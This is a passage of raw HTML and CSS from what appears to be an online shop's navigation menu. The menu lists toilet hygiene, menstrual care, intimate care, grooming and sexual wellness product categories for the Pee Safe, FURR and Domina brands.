4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Pee With Peace Combo" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Portable Jet Spray" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cup - Medium - BULK BUY" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe Cramp Relief Roll On (10 ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Natural Intimate Wash &amp; Wipes Combo For Men" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe All Day Freshness Pack" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Women&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
